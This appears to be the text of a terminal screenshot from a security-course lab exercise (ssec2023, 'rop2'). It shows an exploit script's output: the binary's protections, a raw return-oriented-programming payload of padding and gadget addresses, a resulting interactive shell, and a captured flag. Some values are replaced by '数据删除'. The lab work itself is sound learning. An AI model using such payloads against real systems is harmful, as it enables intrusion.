 ❯ python exp2.py r
[*] '/root/ssec/lab1/rop/rop2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 数据删除: Done
payload = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA\x16\x07@\x00\x00\x00\x00\x00\xf0Pm\x00\x00\x00\x00\x00\xf5\x0b@\x00\x00\x00\x00
\x00\x00\xfa@\x00\x00\x00\x00\x00BBBBBBBB'
[*] Switching to interactive mode
$ ./flag.exe 数据删除
CHALLENGE: interact4
CONGRATS
[ timestamp ] Mon May  8 02:28:35 2023
You flag: ssec2023{5taCk_0v3rf1ow_w0nd3rfUl|数据删除}
$